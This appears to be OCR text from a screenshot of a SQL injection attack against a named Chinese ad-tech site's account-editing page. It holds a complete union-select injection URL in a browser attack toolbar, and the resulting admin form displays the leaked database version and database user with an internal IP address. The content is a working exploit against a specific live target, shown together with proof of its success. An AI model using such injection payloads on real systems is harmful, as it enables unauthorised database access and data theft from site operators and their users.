 Load URL
http://rtb.bitsmart.com.cn/account.php?method=editAccount&id=81%20and%202=3%20union%20select%201,user%28%29,version%28%29,4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20--
Split URL
Execute
Enable Post data
Enable Referrer
易慧互动
AUTO Radar
人群数据管理
AUTODSP
人群画像
Welc
管理
Home
客户管理
Dashboard
客户管理
监测管理
账户管理 2
账户管理
角色管理
修改用户
账户状态 NO
账户名称 5.5.25-log
姓名 bitsmart@192.168.1.141
密码 请输入密码
确认密码 请确认密码
易慧角色 请选择
在各产品中的角色
AUTORadar 全部 人群数据 全部
AUTODSP autodsp-staff 人群画像 请选择
该角色可管理的广告主
全部 请输入您的查询 搜索